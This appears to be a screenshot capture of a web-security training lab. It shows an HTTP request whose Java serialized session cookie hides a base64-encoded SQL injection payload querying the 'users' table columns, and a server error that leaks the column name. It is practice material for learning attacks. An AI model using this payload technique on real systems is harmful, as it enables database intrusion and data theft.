 1 GET /my-account?id=wiener HTTP/2
2 Host: 0a7a006f0379c4bf80c01c0e007b00a8.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAA
AAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAmicgVU5JT04gU0VM
RUNUIE5VTEwsTlVMTCxOVUxMLENBU1QoY29sdW1uX25hbWUgQVMgbnVtZXJpYyks
TlVMTCxOVUxMLE5VTEwsTlVMTCBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1
bW5zIHdoZXJlIHRhYmxlX25hbWU9J3VzZXJzJyBsaW1pdCAxIG9mZnNldCAwLS0x
NTQ=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a7a006f0379c4bf80c01c0e007b00a8.web-security-academy.ne
t/login
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException:
ERROR: invalid input syntax for type numeric:
&quot;username&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52